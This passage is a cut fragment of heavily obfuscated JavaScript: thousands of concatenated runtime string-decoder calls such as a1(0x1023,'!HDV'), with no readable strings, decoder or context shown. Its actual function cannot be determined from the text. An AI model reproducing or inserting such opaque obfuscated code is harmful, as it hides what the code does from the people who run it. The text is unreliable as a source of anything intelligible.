a1(0x1023,'!HDV')+a1(0x1220,'0r5U')+a1(0x1638,'W!LV')+a1(0x888,'OrSN')+a1(0x7c6,'27Mj')+a1(0x192d,'PmdF')+a1(0xed1,'FcsB')+a1(0xa4a,'FcsB')+a1(0x248d,'0AWM')+a1(0x205e,'4hk]')+a1(0x1bc1,'tP%8')+a1(0x49a,'0AWM')+a1(0x1de8,'qo^X')+a1(0x1613,'md]F')+a1(0x1a60,'0AWM')+a1(0x5b2,'LYEE')+a1(0x2438,'4hk]')+a1(0x17c5,'UA1a')+a1(0x1cd4,'MwT3')+a1(0x1841,'TdZF')+a1(0xe03,'27Mj')+a1(0x1232,'pUXl')+a1(0x242a,'tXqM')+a1(0x9e5,'MwT3')+a1(0x256f,'4hk]')+a1(0x18d7,'9iM7')+a1(0x1c18,'PmdF')+a1(0x6c5,'PmdF')+a1(0x6a0,'p4C%')+a1(0x18be,'LYEE')+a1(0x137f,'W!LV')+a1(0x25d,'9MkA')+a1(0x168f,'LYEE')+a1(0x21c5,'Da0n')+a1(0xa9a,'b97v')+a1(0xc66,'eUFv')+a1(0x210b,'W!LV')+a1(0x1642,'Nt]H')+a1(0x2211,'CY$P')+a1(0x880,'R@fi')+a1(0x165f,'b97v')+a1(0xbeb,'27Mj')+a1(0x127d,'2Enz')+a1(0xe31,'tP%8')+a1(0x133f,'fX!K')+a1(0x20d0,'27Mj')+a1(0x1ff0,'R@fi')+a1(0x715,'UA1a')+a1(0x16c9,'!HDV')+a1(0x15f5,'!5ND')+a1(0x2da,'I5pf')+a1(0x6fa,'CY$P')+a1(0x1d52,'b97v')+a1(0x1b08,'D&vQ')+a1(0x15a8,'4hk]')+a1(0x178,'p4C%')+a1(0x1196,'0AWM')+a1(0x1ce5,'9iM7')+a1(0x516,'tXqM')+a1(0x1b03,'xnQa')+a1(0x83c,'oxKE')+a1(0x1851,'binH')+a1(0x2580,'MwT3')+a1(0x1a84,'27Mj')+a1(0x995,'TdZF')+a1(0xed9,'D&vQ')+a1(0x793,'TdZF')+a1(0x1810,'eUFv')+a1(0x95a,'P0Qa')+a1(0x1646,'fX!K')+a1(0x18ea,'W!LV')+a1(0xf41,'FcsB')+a1(0x22f3,'9MkA')+a1(0xc90,'lfmx')+a1(0x719,'oxKE')+a1(0x199,'MwT3')+a1(0x75b,'!Pty')+a1(0x58b,'4hk]')+a1(0x1b52,'fX!K')+a1(0xefb,'Kq2&')+a1(0x1912,'W!LV')+a1(0xd1c,'binH')+a1(0x22e7,'uS$Q')+a1(0x15cc,'QpPJ')+a1(0x1c5d,'2Enz')+a1(0x57f,'MwT3')+a1(0x10e9,'p4C%')+a1(0xc91,'0aMi')+a1(0x1578,'md]F')+a1(0x1b7a,'b97v')+a1(0xfdd,'CY$P')+a1(0x10de,'PmdF')+a1(0x248f,'OrSN')+a1(0x14d6,'I5pf')+a1(0x12c9,'4hk]'))+(a1(0x262a,'#]u1')+a1(0x2352,'Kq2&')+a1(0x1e2b,'qo^X')+a1(0x24d2,'fX!K')+a1(0x1d3f,'#]u1')+a1(0x254a,'b97v')+a1(0x15a3,'QpPJ')+a1(0x1bc6,'!HDV')+a1(0x4c7,'Nt]H')+a1(0x16ac,'0r5U')+a1(0x1919,'9MkA')+a1(0x1f88,'md]F')+a1(0x1cb5,'zwuz')+a1(0xc52,'P0Qa')+a1(0xe71,'Ez17')+a1(0x140b,'#]u1')+a1(0x10ae,'FcsB')+a1(0x131d,'LYEE')+a1(0x11c8,'0r5U')+a1(0xc53,'R@fi')+a1(0x19d0,'D&vQ')+a1(0x276,'v6*r')+a1(0x18a7,'qo^X')+a1(0x1643,'vIe)')+a1(0x151a,'0AWM')+a1(0x5a7,'fX!K')+a1(0x11bd,'lcrU')+a1(0x5ef,'UA1a')+a1(0x609,'Nt]H')+a1(0x1e35,'qo^X')+a1(0x847,'9MkA')+a1(0x2596,'0r5U')+a1(0x1de2,'27Mj')+a1(0xf3e,'27Mj')+a1(0x734,'FcsB')+a1(0x25d0,'zwuz')+a1(0x11c7,'p4C%')+a1(0x490,'CY$P')+a1(0x1362,'PmdF')+a1(0x14da,'tXqM')+a1(0x152,'P0Qa')+a1(0x1a04,'LYEE')+a1(0x141f,'0aMi')+a1(0x33d,'tP%8')+a1(0x1d56,'OrSN')+a1(0x185,'PmdF')+a1(0xb31,'D&vQ')+a1(0x24fc,'xnQa')+a1(0x1f83,'QpPJ')+a1(0xdd8,'FcsB')+a1(0x17d2,'qo^X')+a1(0x15aa,'fX!K')+a1(0xf4c,'9MkA')+a1(0x259a,'vIe)')+a1(0x1645,'R@fi')+a1(0x42c,'!Pty')+a1(0x8f8,'xnQa')+a1(0x24f1,'vIe)')+a1(0x11c2,'lfmx')+a1(0x9ca,'9iM7')+a1(0x1ec4,'PmdF')+a1(0x393,'9iM7')+a1(0x1679,'tP%8')+a1(0x18ed,'9MkA')+a1(0xf2c,'vIe)')+a1(0x21d0,'Kq2&')+a1(0xb97,'0aMi')+a1(0x15fc,'b97v')+a1(0x1994,'OrSN')+a1(0x1d4e,'Nt]H')+a1(0x23da,'4hk]')+a1(0x570,'4hk]')+a1(0x146,'Kq2&')+a1(0x1013,'P0Qa')+a1(0x906,'Ez17')+a1(0x9d4,'FcsB')+a1(0x1fe2,'OrSN')+a1(0x104f,'9MkA')+a1(0x2510,'lcrU')+a1(0x120f,'tP%8')+a1(0x7ff,'b97v')+a1(0x944,'!Pty')+a1(0x4b8,'W!LV')+a1(0xc30,'v6*r')+a1(0x1681,'9iM7')+a1(0xf60,'uS$Q')+a1(0x5ff,'eUFv')+a1(0x587,'fX!K')+a1(0x1235,'vIe)')+a1(0x368,'oxKE')+a1(0x17b6,'UA1a')+a1(0x8f4,'tP%8')+a1(0x1be9,'I5pf')+a1(0x1123,'FcsB')+a1(0x1a9e,'FcsB')+a1(0x23c5,'p4C%')+a1(0x140e,'9MkA')+a1(0xbfe,'R@fi')+a1(0x486,'tP%8')+a1(0x1006,'CY$P')+a1(0x1516,'OrSN')+a1(0x15dd,'Kq2&')+a1(0x31c,'!5ND')+a1(0x1e37,'LYEE')+a1(0x283,'I5pf')+a1(0x1967,'!Pty')+a1(0x167f,'j$j#')+a1(0x2153,'lcrU')+a1(0x105c,'QpPJ')+a1(0x1088,'v6*r')+a1(0xf5d,'0AWM')+a1(0x1d2e,'D&vQ')+a1(0x150a,'R@fi')+a1(0x9b1,'27Mj')+a1(0xfe2,'oxKE')+a1(0x972,'zwuz')+a1(0x21f,'v6*r')+a1(0x14eb,'OrSN')+a1(0x1871,'Nt]H')+a1(0x55c,'OrSN')+a1(0x1ff9,'zwuz')+a1(0x2128,'binH')+a1(0x1384,'4hk]')+a1(0xb5f,'D&vQ')+a1(0x1025,'uS$Q')+a1(0x167d,'MwT3')+a1(0x1b1,'CY$P')+a1(0x25ba,'9iM7')+a1(0x1536,'0aMi')+a1(0x6fc,'pUXl')+a1(0x2e0,'fKtr')+a1(0x15d4,'#]u1')+a1(0x4c3,'QpPJ')+a1(0x1ea8,'!Pty')+a1(0x307,'lfmx')+a1(0x38c,'#]u1')+a1(0x1d45,'eUFv')+a1(0x1c80,'CY$P')+a1(0xf99,'!HDV')+a1(0x6cc,'vIe)')+a1(0x1bf8,'xnQa')+a1(0x2512,'md]F')+a1(0x44b,'Da0n')+a1(0x162c,'P0Qa')+a1(0x1073,'Da0n')+a1(0x103c,'LYEE')+a1(0x119f,'CY$P')+a1(0x2627,'0r5U')+a1(0x42e,'lfmx')+a1(0x11b0,'9MkA')+a1(0xd0e,'lfmx')+a1(0x2650,'D&vQ')+a1(0x1c8d,'tXqM')+a1(0x90f,'v6*r')+a1(0x24e9,'binH')+a1(0xa4f,'MwT3')+a1(0xed7,'QpPJ')+a1(0x1b8b,'eUFv')+a1(0xd74,'TdZF')+a1(0x232d,'md]F')+a1(0x1a7,'eUFv')+a1(0x129d,'binH')+a1(0x5ed,'MwT3')+a1(0x16be,'lcrU')+a1(0xc5a,'PmdF')+a1(0x23ca,'pUXl')+a1(0xb14,'b97v')+a1(0x1892,'oxKE')+a1(0x22df,'fX!K')+a1(0x5db,'md]F')+a1(0x1e9,'v6*r')+a1(0x1ea3,'v6*r')+a1(0x1771,'j$j#')+a1(0x1bed,'#]u1')+a1(0x1e64,'P0Qa')+a1(0x24c4,'lfmx')+a1(0x24cb,'Nt]H')+a1(0x25aa,'4hk]')+a1(0x7ee,'LYEE')+a1(0x551,'R@fi')+a1(0xb89,'vIe)')+a1(0x1e24,'4hk]')+a1(0x2347,'TdZF')+a1(0x1e3,'p4C%')+a1(0x14e8,'PmdF')+a1(0x1087,'qo^X')+a1(0x2145,'0aMi')+a1(0xe49,'9iM7')+a1(0xedf,'0aMi')+a1(0x49b,'MwT3')+a1(0x155e,'v6*r')+a1(0xec9,'LYEE')+a1(0x13ae,'D&vQ')+a1(0x2416,'Kq2&')+a1(0x1d50,'0AWM')+a1(0xa3b,'#]u1')+a1(0x21f5,'j$j#')+a1(0x25b6,'Nt]H')+a1(0x39e,'vIe)')+a1(0x24f8,'lfmx'))+(a1(0x1f6d,'lcrU')+a1(0x1556,'#]u1')+a1(0x136f,'LYEE')+a1(0x1b35,'v6*r')+a1(0x1b0e,'27Mj')+a1(0x1a3d,'xnQa')+a1(0x18db,'P0Qa')+a1(0x6d8,'UA1a')+a1(0x618,'uS$Q')+a1(0x2298,'Da0n')+a1(0x1243,'xnQa')+a1(0x25a0,'lfmx')+a1(0x210c,'lfmx')+a1(0x1ec7,'uS$Q')+a1(0xeef,'UA1a')+a1(0x114b,'9iM7')+a1(0x1305,'CY$P')+a1(0x21fb,'oxKE')+a1(0x1633,'W!LV')+a1(0x556,'zwuz')+a1(0x215f,'PmdF')+a1(0x14e2,'0AWM')+a1(0x2469,'tP%8')+a1(0x1e96,'0r5U')+a1(0x134e,'Da0n')+a1(0xfd1,'0r5U')+a1(0x12f6,'0AWM')+a1(0xf46,'4hk]')+a1(0x2022,'pUXl')+a1(0x1d2a,'Kq2&')+a1(0x1ba8,'!HDV')+a1(0x1977,'tP%8')+a1(0xd2e,'Nt]H')+a1(0x146e,'9iM7')+a1(0x13b5,'UA1a')+a1(0x1507,'qo^X')+a1(0x54a,'pUXl')+a1(0x7a9,'vIe)')+a1(0x23d4,'fX!K')+a1(0x1b58,'W!LV')+a1(0xe2c,'fKtr')+a1(0x1446,'j$j#')+a1(0x13fb,'Kq2&')+a1(0x168,'tXqM')+a1(0x7cf,'0aMi')+a1(0xa82,'Nt]H')+a1(0x2213,'lcrU')+a1(0x983,'FcsB')+a1(0xae4,'tXqM')+a1(0xe96,'9iM7')+a1(0xbd6,'b97v')+a1(0x175f,'9MkA')+a1(0x1b5b,'0AWM')+a1(0xf00,'W!LV')+a1(0x128c,'9iM7')+a1(0x1239,'zwuz')+a1(0xdf4,'oxKE')+a1(0x1259,'tP%8')+a1(0x12e8,'OrSN')+a1(0x17a8,'zwuz')+a1(0x1c03,'fKtr')+a1(0x1a3b,'v6*r')+a1(0x21ba,'uS$Q')+a1(0xb71,'pUXl')+a1(0x1735,'D&vQ')+a1(0x25bc,'tXqM')+a1(0x11dd,'9iM7')+a1(0xc48,'QpPJ')+a1(0x2147,'TdZF')+a1(0x1f65,'LYEE')+a1(0x2525,'eUFv')+a1(0x1d1,'P0Qa')+a1(0x187d,'Da0n')+a1(0x568,'PmdF')+a1(0x18a0,'v6*r')+a1(0x242e,'xnQa')+a1(0x727,'tP%8')+a1(0x1d4,'tXqM')+a1(0x835,'lcrU')+a1(0x5e9,'md]F')+a1(0x647,'j$j#')+a1(0x1524,'vIe)')+a1(0x1f8,'Nt]H')+a1(0xeb1,'Ez17')+a1(0x1f8f,'oxKE')+a1(0xdfb,'qo^X')+a1(0x6a4,'tP%8')+a1(0x57a,'#]u1')+a1(0x1301,'P0Qa')+a1(0x1511,'CY$P')+a1(0xee3,'md]F')+a1(0x7d4,'OrSN')+a1(0x1b3e,'fKtr')+a1(0x1834,'qo^X')+a1(0xcb8,'0aMi')+a1(0x1828,'LYEE')+a1(0xb7f,'vIe)')+a1(0xbc8,'0AWM')+a1(0xda3,'2Enz')+a1(0xb65,'md]F')+a1(0x195c,'!5ND')+a1(0x1320,'uS$Q')+a1(0xf42,'27Mj')+a1(0xd4c,'OrSN')+a1(0xbd5,'lfmx')+a1(0xbf1,'eUFv')+a1(0x1332,'fX!K')+a1(0xb1e,'!HDV')+a1(0x1f09,'lcrU')+a1(0xa5d,'4hk]')+a1(0xf0e,'md]F')+a1(0x1285,'W!LV')+a1(0x3dc,'lfmx')+a1(0x23cb,'fKtr')+a1(0x199a,'4hk]')+a1(0x2583,'QpPJ')+a1(0x224a,'TdZF')+a1(0x191f,'CY$P')+a1(0x229,'LYEE')+a1(0x1d12,'27Mj')+a1(0x246c,'uS$Q')+a1(0x18ba,'Ez17')+a1(0x6e9,'tXqM')+a1(0x1e8f,'binH')+a1(0x1e41,'fX!K')+a1(0x22e2,'zwuz')+a1(0x1e42,'9MkA')+a1(0x172c,'b97v')+a1(0xd7a,'v6*r')+a1(0x1395,'fX!K')+a1(0x1416,'!5ND')+a1(0x171d,'UA1a')+a1(0xd45,'eUFv')+a1(0x7b6,'md]F')+a1(0x140a,'md]F')+a1(0x134a,'xnQa')+a1(0xb1a,'D&vQ')+a1(0x1da0,'eUFv')+a1(0x1e23,'27Mj')+a1(0x149e,'b97v')+a1(0xad7,'!HDV')+a1(0x1d03,'2Enz')+a1(0x60f,'zwuz')+a1(0x14d8,'fKtr')+a1(0x1f02,'lfmx')+a1(0x2217,'QpPJ')+a1(0x2442,'Da0n')+a1(0xcfe,'oxKE')+a1(0x21d7,'LYEE')+a1(0x12bc,'md]F')+a1(0x1736,'I5pf')+a1(0x5dd,'fKtr')+a1(0x151d,'27Mj')+a1(0x2060,'Da0n')+a1(0x1f8c,'binH')+a1(0x20b6,'UA1a')+a1(0x31b,'eUFv')+a1(0x24e3,'v6*r')+a1(0x1052,'27Mj')+a1(0x24d,'9iM7')+a1(0x1eca,'R@fi')+a1(0x2272,'PmdF')+a1(0x1099,'tP%8')+a1(0x15db,'CY$P')+a1(0xfea,'I5pf')+a1(0x8e9,'md]F')+a1(0x19f2,'D&vQ')+a1(0x67a,'R@fi')+a1(0xc92,'uS$Q')+a1(0x147b,'0AWM')+a1(0x1c0b,'OrSN')+a1(0x701,'0r5U')+a1(0x1c30,'P0Qa')+a1(0x97f,'zwuz')+a1(0xd11,'PmdF')+a1(0xe7e,'CY$P')+a1(0xe86,'0aMi')+a1(0x1732,'I5pf')+a1(0x2293,'0AWM')+a1(0x69c,'b97v')+a1(0x1d6f,'MwT3')+a1(0x9e1,'0r5U')+a1(0x1bbf,'0r5U')+a1(0x530,'j$j#')+a1(0x299,'v6*r')+a1(0x2560,'0r5U')+a1(0xf89,'2Enz')+a1(0x8c5,'#]u1')+a1(0x13a8,'eUFv')+a1(0x1b2d,'v6*r')+a1(0xc6b,'Nt]H')+a1(0x472,'!HDV')+a1(0x1b88,'D&vQ')+a1(0xbdf,'CY$P')+a1(0x2602,'Ez17')+a1(0x212,'qo^X')+a1(0xcfc,'0AWM')+a1(0xccc,'UA1a')+a1(0x24ae,'xnQa')+a1(0x1bd7,'UA1a'))+(a1(0x1d87,'P0Qa')+a1(0x586,'tXqM')+a1(0x1560,'FcsB')+a1(0xb56,'#]u1')+a1(0x7f8,'P0Qa')+a1(0x1c8c,'!HDV')+a1(0x1068,'qo^X')+a1(0x1e10,'Da0n')+a1(0x25d1,'9iM7')+a1(0x20da,'zwuz')+a1(0xdae,'fKtr')+a1(0x1103,'P0Qa')+a1(0x7ec,'4hk]')+a1(0xc9c,'#]u1')+a1(0x2420,'LYEE')+a1(0x1e85,'I5pf')+a1(0x10a6,'pUXl')+a1(0x178d,'TdZF')+a1(0x1175,'Nt]H')+a1(0x453,'pUXl')+a1(0xeb9,'fX!K')+a1(0x2364,'FcsB')+a1(0x25b3,'UA1a')+a1(0x12c2,'9iM7')+a1(0x1265,'0aMi')+a1(0xdbc,'vIe)')+a1(0x14a6,'0r5U')+a1(0x1e8d,'27Mj')+a1(0x80e,'zwuz')+a1(0x172f,'D&vQ')+a1(0x1717,'P0Qa')+a1(0x15fd,'9MkA')+a1(0x76a,'lcrU')+a1(0x1c02,'R@fi')+a1(0x24e0,'vIe)')+a1(0x16c,'W!LV')+a1(0x1b3,'v6*r')+a1(0xc5c,'v6*r')+a1(0x217e,'LYEE')+a1(0x8c2,'eUFv')+a1(0x2044,'CY$P')+a1(0x20d6,'I5pf')+a1(0x2189,'I5pf')+a1(0x2170,'zwuz')+a1(0xb67,'j$j#')+a1(0x1d98,'FcsB')+a1(0x674,'D&vQ')+a1(0x864,'qo^X')+a1(0xf79,'TdZF')+a1(0x115f,'0aMi')+a1(0x20bf,'oxKE')+a1(0x93a,'fX!K')+a1(0x20f4,'Ez17')+a1(0x584,'p4C%')+a1(0x120b,'v6*r')+a1(0x1ac6,'!5ND')+a1(0x918,'j$j#')+a1(0x15c4,'UA1a')+a1(0x8df,'9MkA')+a1(0x9a9,'R@fi')+a1(0x200f,'!5ND')+a1(0x1397,'zwuz')+a1(0xff4,'!Pty')+a1(0x1716,'lcrU')+a1(0x1a53,'!5ND')+a1(0x2472,'2Enz')+a1(0x67f,'Da0n')+a1(0x1905,'TdZF')+a1(0x2324,'md]F')+a1(0x20a3,'2Enz')+a1(0x1191,'9MkA')+a1(0x471,'j$j#')+a1(0xad8,'tXqM')+a1(0x198e,'v6*r')+a1(0x22de,'tP%8')+a1(0xbb9,'UA1a')+a1(0xa80,'4hk]')+a1(0x25ac,'9iM7')+a1(0x2229,'W!LV')+a1(0x10ea,'27Mj')+a1(0x21f4,'!HDV')+a1(0x891,'27Mj')+a1(0x1c32,'Nt]H')+a1(0x1138,'0AWM')+a1(0x25a4,'0r5U')+a1(0x1d32,'Ez17')+a1(0x916,'b97v')+a1(0x1dbf,'fKtr')+a1(0xfa6,'FcsB')+a1(0x850,'0AWM')+a1(0x1d22,'v6*r')+a1(0xae5,'27Mj')+a1(0x10fd,'QpPJ')+a1(0x42d,'v6*r')+a1(0x540,'vIe)')+a1(0x1ff3,'R@fi')+a1(0x342,'eUFv')+a1(0x179b,'xnQa')+a1(0xfc5,'I5pf')+a1(0x23be,'0aMi')+a1(0x22c6,'lcrU')+a1(0x4e6,'oxKE')+a1(0x161e,'fKtr')+a1(0x1cf0,'tP%8')+a1(0x2513,'fX!K')+a1(0x19c2,'0aMi')+a1(0x959,'4hk]')+a1(0xd35,'W!LV')+a1(0x35b,'PmdF')+a1(0x119e,'TdZF')+a1(0x7b0,'lcrU')+a1(0x21d9,'Kq2&')+a1(0xba0,'lcrU')+a1(0x57e,'PmdF')+a1(0xabd,'oxKE')+a1(0x32e,'pUXl')+a1(0x250c,'lfmx')+a1(0x1e9c,'zwuz')+a1(0x3b8,'I5pf')+a1(0x1cb7,'xnQa')+a1(0x1a7e,'binH')+a1(0x98e,'Nt]H')+a1(0x192e,'QpPJ')+a1(0x713,'FcsB')+a1(0x1f50,'9iM7')+a1(0x1365,'qo^X')+a1(0xf33,'Nt]H')+a1(0x1639,'QpPJ')+a1(0x11e3,'27Mj')+a1(0x2367,'R@fi')+a1(0x1119,'pUXl')+a1(0x1046,'LYEE')+a1(0x1b55,'eUFv')+a1(0x1ff,'D&vQ')+a1(0x14f,'zwuz')+a1(0xd63,'0r5U')+a1(0x201a,'TdZF')+a1(0x6da,'Kq2&')+a1(0x1a9,'b97v')+a1(0xf48,'MwT3')+a1(0x205d,'oxKE')+a1(0x1752,'pUXl')+a1(0x16a2,'0r5U')+a1(0x8da,'!HDV')+a1(0x593,'Da0n')+a1(0x1014,'LYEE')+a1(0x588,'MwT3')+a1(0x16ea,'R@fi')+a1(0x2104,'b97v')+a1(0x20a6,'tP%8')+a1(0x24b9,'QpPJ')+a1(0x6ce,'xnQa')+a1(0x20f7,'Ez17')+a1(0x1085,'27Mj')+a1(0xef3,'0aMi')+a1(0xcc2,'0aMi')+a1(0x1edc,'LYEE')+a1(0xbbd,'eUFv')+a1(0x2238,'Ez17')+a1(0x1cad,'QpPJ')+a1(0x8b4,'vIe)')+a1(0xf9c,'CY$P')+a1(0x25c8,'md]F')+a1(0x72c,'W!LV')+a1(0x174b,'v6*r')+a1(0x15f9,'9MkA')+a1(0xe83,'#]u1')+a1(0x922,'OrSN')+a1(0x7e7,'!HDV')+a1(0x1957,'27Mj')+a1(0x1a6f,'4hk]')+a1(0xd3f,'D&vQ')+a1(0x1abc,'binH')+a1(0x265a,'b97v')+a1(0x1e7,'FcsB')+a1(0x483,'vIe)')+a1(0x1443,'0aMi')+a1(0x40d,'pUXl')+a1(0x1a3c,'OrSN')+a1(0xe62,'9iM7')+a1(0x729,'CY$P')+a1(0x7bb,'tP%8')+a1(0x1356,'UA1a')+a1(0x1d70,'b97v')+a1(0x20c1,'!HDV')+a1(0x1965,'0r5U')+a1(0x1c6,'pUXl')+a1(0x25ea,'j$j#')+a1(0xbe7,'UA1a')+a1(0x68b,'binH')+a1(0x1111,'b97v')+a1(0x21a1,'LYEE')+a1(0x1b59,'binH')+a1(0x2241,'tP%8')+a1(0xc9d,'md]F')+a1(0x1298,'!HDV')+a1(0x1f57,'tXqM')+a1(0x93c,'xnQa')+a1(0x4c8,'W!LV')+a1(0x7dd,'vIe)'))+(a1(0xf4a,'#]u1')+a1(0x16de,'0AWM')+a1(0xa50,'vIe)')+a1(0xc65,'Da0n')+a1(0x2542,'qo^X')+a1(0x1375,'vIe)')+a1(0x1a8c,'xnQa')+a1(0xa75,'!Pty')+a1(0x2612,'9MkA')+a1(0x14f1,'pUXl')+a1(0x1b5,'lfmx')+a1(0x1473,'FcsB')+a1(0x10e2,'pUXl')+a1(0x1ae,'#]u1')+a1(0x191a,'vIe)')+a1(0x416,'R@fi')+a1(0x1cdf,'W!LV')+a1(0x6c4,'xnQa')+a1(0x1ba,'4hk]')+a1(0xef7,'9MkA')+a1(0x1bde,'PmdF')+a1(0x9ac,'zwuz')+a1(0x138c,'lfmx')+a1(0x126d,'zwuz')+a1(0x1f45,'4hk]')+a1(0x1eec,'D&vQ')+a1(0xec5,'QpPJ')+a1(0xcb5,'CY$P')+a1(0x1c56,'PmdF')+a1(0x1782,'W!LV')+a1(0x2251,'Nt]H')+a1(0x1a18,'4hk]')+a1(0x1b77,'zwuz')+a1(0x1bdf,'Da0n')+a1(0x11da,'MwT3')+a1(0x20ff,'Da0n')+a1(0x1352,'b97v')+a1(0x19d9,'PmdF')+a1(0x2509,'QpPJ')+a1(0xbc3,'Da0n')+a1(0x1e7e,'P0Qa')+a1(0x184a,'xnQa')+a1(0x112a,'uS$Q')+a1(0x19ef,'fX!K')+a1(0x925,'9iM7')+a1(0x1ea7,'tXqM')+a1(0x17af,'PmdF')+a1(0xe5a,'LYEE')+a1(0x1216,'UA1a')+a1(0x1938,'27Mj')+a1(0x44d,'27Mj')+a1(0x13e0,'v6*r')+a1(0x1910,'lcrU')+a1(0x736,'MwT3')+a1(0x3af,'Da0n')+a1(0xece,'FcsB')+a1(0x1d60,'md]F')+a1(0x1647,'0r5U')+a1(0x5bd,'lcrU')+a1(0xead,'!5ND')+a1(0x193,'PmdF')+a1(0x22a2,'qo^X')+a1(0x1ce3,'zwuz')+a1(0xeae,'zwuz')+a1(0x12bb,'MwT3')+a1(0xabb,'I5pf')+a1(0x266,'Ez17')+a1(0x143a,'Da0n')+a1(0x1178,'0r5U')+a1(0x2391,'zwuz')+a1(0x2377,'W!LV')+a1(0x11fa,'lfmx')+a1(0x1b04,'!Pty')+a1(0x155f,'0AWM')+a1(0x24a6,'2Enz')+a1(0x335,'P0Qa')+a1(0x12d9,'!Pty')+a1(0x2460,'tXqM')+a1(0x7f1,'0AWM')+a1(0x83d,'4hk]')+a1(0x190,'!HDV')+a1(0x23f9,'qo^X')+a1(0xe38,'FcsB')+a1(0x1f4f,'LYEE')+a1(0x309,'p4C%')+a1(0x16eb,'0r5U')+a1(0x1655,'MwT3')+a1(0xf0d,'eUFv')+a1(0x1cdd,'b97v')+a1(0x19bc,'0AWM')+a1(0x13bc,'pUXl')+a1(0x1a46,'tP%8')+a1(0xb3a,'uS$Q')+a1(0x1077,'TdZF')+a1(0x1d6e,'#]u1')+a1(0x16d8,'j$j#')+a1(0x1cf5,'pUXl')+a1(0x1bbb,'OrSN')+a1(0x387,'lfmx')+a1(0x7b2,'9MkA')+a1(0x15b5,'Nt]H')+a1(0x1b70,'0AWM')+a1(0x1c35,'md]F')+a1(0x2473,'I5pf')+a1(0x18e2,'fKtr')+a1(0x24d8,'Kq2&')+a1(0xd2f,'0AWM')+a1(0x1269,'qo^X')+a1(0x206d,'!Pty')+a1(0x1131,'2Enz')+a1(0x1e1a,'I5pf')+a1(0x1678,'Kq2&')+a1(0x1c33,'UA1a')+a1(0x23f6,'!5ND')+a1(0xa2c,'p4C%')+a1(0xdb1,'MwT3')+a1(0x1c11,'0r5U')+a1(0x222a,'xnQa')+a1(0x162e,'#]u1')+a1(0xbf7,'CY$P')+a1(0xea8,'QpPJ')+a1(0x17ff,'binH')+a1(0x2401,'Nt]H')+a1(0x6d5,'LYEE')+a1(0x2641,'eUFv')+a1(0x2208,'b97v')+a1(0xfc9,'UA1a')+a1(0x1c5a,'b97v')+a1(0x2161,'27Mj')+a1(0x103d,'#]u1')+a1(0x76c,'Kq2&')+a1(0x599,'qo^X')+a1(0x1fb6,'md]F')+a1(0x22da,'p4C%')+a1(0x1249,'27Mj')+a1(0x18d2,'tP%8')+a1(0x1a9c,'!Pty')+a1(0x1612,'Da0n')+a1(0xe5f,'eUFv')+a1(0x1a5b,'Da0n')+a1(0x1205,'PmdF')+a1(0x1203,'TdZF')+a1(0x2084,'vIe)')+a1(0x1c9a,'b97v')+a1(0x1788,'binH')+a1(0x132e,'Nt]H')+a1(0xeca,'D&vQ')+a1(0x2108,'pUXl')+a1(0x151f,'vIe)')+a1(0x5d1,'b97v')+a1(0x4bc,'lcrU')+a1(0x1cdc,'vIe)')+a1(0xc79,'0r5U')+a1(0x1713,'xnQa')+a1(0xd23,'!Pty')+a1(0x12d5,'#]u1')+a1(0x11ca,'v6*r')+a1(0x12d7,'tXqM')+a1(0x845,'uS$Q')+a1(0xaf7,'!5ND')+a1(0xacf,'QpPJ')+a1(0x10d9,'qo^X')+a1(0x12ed,'LYEE')+a1(0x130c,'QpPJ')+a1(0xd84,'xnQa')+a1(0x1733,'md]F')+a1(0x3aa,'!Pty')+a1(0x1cdb,'binH')+a1(0x1256,'qo^X')+a1(0x10d8,'xnQa')+a1(0x259,'zwuz')+a1(0x139f,'qo^X')+a1(0x4cd,'Kq2&')+a1(0x696,'Ez17')+a1(0x8d1,'pUXl')+a1(0x22d0,'pUXl')+a1(0x16e1,'fKtr')+a1(0x247e,'QpPJ')+a1(0x1624,'tP%8')+a1(0x1137,'v6*r')+a1(0x427,'pUXl')+a1(0x1c60,'fKtr')+a1(0x217,'CY$P')+a1(0xf93,'tXqM')+a1(0x295,'xnQa')+a1(0x1672,'P0Qa')+a1(0x37a,'D&vQ')+a1(0x1a1b,'QpPJ')+a1(0x2199,'0aMi')+a1(0x1e89,'FcsB')+a1(0x1906,'Nt]H')+a1(0x1989,'I5pf')+a1(0x2492,'!Pty')+a1(0x9b5,'!HDV')+a1(0x1325,'Da0n')+a1(0x40b,'LYEE')+a1(0x1fa4,'2Enz')+a1(0x4c6,'!Pty')+a1(0x1541,'lfmx')+a1(0x10cc,'pUXl'))+(a1(0x16bd,'j$j#')+a1(0x905,'lfmx')+a1(0x97d,'uS$Q')+a1(0x19dd,'QpPJ')+a1(0x1615,'2Enz')+a1(0xe65,'TdZF')+a1(0x1322,'OrSN')+a1(0x186c,'2Enz')+a1(0x7a3,'lfmx')+a1(0x10a1,'pUXl')+a1(0x2499,'9MkA')+a1(0x1d28,'LYEE')+a1(0x896,'p4C%')+a1(0x15df,'xnQa')+a1(0x111d,'TdZF')+a1(0x743,'I5pf')+a1(0x2073,'TdZF')+a1(0x175a,'#]u1')+a1(0x955,'v6*r')+a1(0x14f3,'xnQa')+a1(0x2624,'vIe)')+a1(0x231b,'CY$P')+a1(0x2586,'MwT3')+a1(0x1b91,'0r5U')+a1(0x1186,'v6*r')+a1(0x161c,'9iM7')+a1(0x1c96,'9iM7')+a1(0x1573,'pUXl')+a1(0x192a,'UA1a')+a1(0x782,'LYEE')+a1(0x22f1,'xnQa')+a1(0x21f9,'md]F')+a1(0xdd6,'UA1a')+a1(0x1bb,'9MkA')+a1(0xe2d,'Ez17')+a1(0x2524,'!HDV')+a1(0x849,'uS$Q')+a1(0x23bf,'fKtr')+a1(0xc1b,'R@fi')+a1(0x885,'p4C%')+a1(0x3b1,'b97v')+a1(0x2100,'TdZF')+a1(0xea4,'Ez17')+a1(0xbce,'UA1a')+a1(0x1e04,'lfmx')+a1(0xd54,'Da0n')+a1(0x1b0b,'CY$P')+a1(0x10bb,'2Enz')+a1(0x605,'v6*r')+a1(0x204e,'D&vQ')+a1(0x303,'MwT3')+a1(0x208b,'QpPJ')+a1(0xb0c,'tP%8')+a1(0x12ec,'9iM7')+a1(0x1bf9,'D&vQ')+a1(0x3cb,'R@fi')+a1(0x689,'xnQa')+a1(0x637,'9MkA')+a1(0x13f1,'eUFv')+a1(0xc23,'!Pty')+a1(0x1fdc,'MwT3')+a1(0x741,'LYEE')+a1(0x1daf,'4hk]')+a1(0x2205,'LYEE')+a1(0x13ef,'OrSN')+a1(0x1e4b,'Nt]H')+a1(0x572,'!Pty')+a1(0x14dd,'tXqM')+a1(0x24f9,'Kq2&')+a1(0x1e1c,'binH')+a1(0x22e,'FcsB')+a1(0xc44,'MwT3')+a1(0x2134,'oxKE')+a1(0